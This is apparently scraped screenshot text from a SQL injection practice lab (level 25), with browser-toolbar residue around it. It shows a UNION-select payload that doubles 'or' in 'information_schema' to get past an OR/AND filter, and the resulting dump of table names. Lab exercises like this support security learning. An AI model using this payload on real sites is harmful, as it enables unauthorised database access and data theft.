 http://sqli.pl/Less-25/?id=-1' union select 1,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema='security'),3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --